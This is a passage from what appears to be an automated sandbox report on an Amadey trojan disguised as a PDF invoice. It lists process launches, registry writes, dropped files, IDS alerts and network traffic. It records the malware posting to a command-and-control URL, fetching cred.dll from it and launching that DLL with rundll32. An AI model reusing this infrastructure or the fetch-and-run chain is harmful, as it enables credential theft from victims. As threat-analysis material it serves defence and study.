| 2568 | c:\programdata\268352e06c\gvsaa.exe | c:\programdata\268352e06c\gvsaa.exe | Factura H857-45 PDF 68314327388519392170462410704891832387045998858265423686856368463893527217314350005463051907763.exe | ||||||||||||
User: admin Company: Zenefits Integrity Level: MEDIUM Description: Sailboat Example1 Exit code: 0 Version: 8.9.9.3 Modules
| |||||||||||||||
| 2756 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2412 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||


| 2972 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\Factura_H857-45_PDF.tar.z" | C:\Program Files\WinRAR\WinRAR.exe | iexplore.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3384 | rundll32.exe C:\Users\admin\AppData\Local\Temp\cred.dll, Main | C:\Windows\system32\rundll32.exe | gvsaa.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3400 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
10 474
Read events
1 919
Write events
5 711
Delete events
2 844
Modification events
| (PID) Process: | (2412) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 3914865020 | |||
| (PID) Process: | (2412) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30796005 | |||
| (PID) Process: | (2412) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2412) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2412) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2412) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2412) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2412) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000A1000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2412) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2412) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
6
Suspicious files
11
Text files
4
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2756 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\Cab6EC0.tmp | — | |
MD5:— | SHA256:— | |||
| 2756 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\Tar6EC1.tmp | — | |
MD5:— | SHA256:— | |||
| 2412 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF2EF7B66DD6A65C9C.TMP | — | |
MD5:— | SHA256:— | |||
| 2412 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\Factura_H857-45_PDF.tar.z.7fkn8kj.partial:Zone.Identifier | — | |
MD5:— | SHA256:— | |||
| 3888 | Factura H857-45 PDF 68314327388519392170462410704891832387045998858265423686856368463893527217314350005463051907763.exe | C:\ProgramData\0 | — | |
MD5:— | SHA256:— | |||
| 3888 | Factura H857-45 PDF 68314327388519392170462410704891832387045998858265423686856368463893527217314350005463051907763.exe | C:\programdata\268352e06c\gvsaa.exe:Zone.Identifier | — | |
MD5:— | SHA256:— | |||
| 2412 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\CabD7B6.tmp | — | |
MD5:— | SHA256:— | |||
| 2412 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\TarD7B7.tmp | — | |
MD5:— | SHA256:— | |||
| 2412 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\VersionManager\verD7C8.tmp | — | |
MD5:— | SHA256:— | |||
| 2412 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\DQ817MIF.txt | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
16
DNS requests
7
Threats
17
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3384 | rundll32.exe | POST | 200 | 217.8.117.64:80 | http://217.8.117.64/theCC/index.php | unknown | — | — | malicious |
2568 | gvsaa.exe | POST | 200 | 217.8.117.64:80 | http://217.8.117.64/theCC/index.php | unknown | text | 6 b | malicious |
2568 | gvsaa.exe | POST | 200 | 217.8.117.64:80 | http://217.8.117.64/theCC/index.php | unknown | text | 6 b | malicious |
2568 | gvsaa.exe | POST | 200 | 217.8.117.64:80 | http://217.8.117.64/theCC/index.php | unknown | text | 6 b | malicious |
1052 | svchost.exe | GET | 200 | 13.107.4.50:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 57.4 Kb | whitelisted |
2568 | gvsaa.exe | GET | 200 | 217.8.117.64:80 | http://217.8.117.64/theCC/cred.dll | unknown | executable | 71.5 Kb | malicious |
2756 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEAtqs7A%2Bsan2xGCSaqjN%2FrM%3D | US | der | 1.47 Kb | whitelisted |
2756 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8sEMlbBsCTf7jUSfg%2BhWk%3D | US | der | 1.47 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2756 | iexplore.exe | 13.107.42.13:443 | onedrive.live.com | Microsoft Corporation | US | malicious |
2756 | iexplore.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2756 | iexplore.exe | 13.107.42.12:443 | 3wgxbq.bn.files.1drv.com | Microsoft Corporation | US | suspicious |
2412 | iexplore.exe | 152.199.19.161:443 | iecvlist.microsoft.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2412 | iexplore.exe | 204.79.197.200:443 | ieonline.microsoft.com | Microsoft Corporation | US | whitelisted |
2568 | gvsaa.exe | 217.8.117.64:80 | — | — | — | malicious |
3384 | rundll32.exe | 217.8.117.64:80 | — | — | — | malicious |
1052 | svchost.exe | 13.107.4.50:80 | www.download.windowsupdate.com | Microsoft Corporation | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
onedrive.live.com |
| shared |
ocsp.digicert.com |
| whitelisted |
3wgxbq.bn.files.1drv.com |
| whitelisted |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
ieonline.microsoft.com |
| whitelisted |
www.download.windowsupdate.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2568 | gvsaa.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host DLL Request |
2568 | gvsaa.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from dotted Quad by MSXMLHTTP M1 |
2568 | gvsaa.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2568 | gvsaa.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from dotted Quad by MSXMLHTTP M2 |
2568 | gvsaa.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from MSXMLHTTP non-exe extension M2 |
2568 | gvsaa.exe | A Network Trojan was detected | ET TROJAN Amadey CnC Check-In |
2568 | gvsaa.exe | A Network Trojan was detected | AV TROJAN Agent.DHOA System Info Exfiltration |
2568 | gvsaa.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan.Win32.Amadey |
2568 | gvsaa.exe | A Network Trojan was detected | MALWARE [PTsecurity] Amadey |
2568 | gvsaa.exe | A Network Trojan was detected | ET TROJAN Amadey CnC Check-In |